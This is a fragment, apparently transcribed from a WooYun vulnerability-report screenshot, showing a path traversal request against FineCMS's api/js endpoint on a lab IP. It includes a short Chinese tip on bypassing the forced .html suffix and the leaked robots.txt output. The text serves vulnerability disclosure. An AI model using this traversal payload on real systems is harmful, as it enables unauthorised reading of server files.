 INT SQL XSS Encryption Encoding Other
Load URL
http://10.211.55.3/finecms/?c=api&a=js&file=/.html/../../../robots.txt
存在.html则不会强制加.html后缀
Split URL
Execute
Enable Post data Enable Referrer
document.write("## robots.txt for FineCMS#User-agent: * Disallow: /admin/Disallow: /cache/Disallow: /config/Disallow: /controlle
/Disallow: /plugins/Disallow: /uploadfiles/Disallow: /views/Disallow: /index.php?s=member*Disallow: /index.php?c=api*");
www.wooyun.org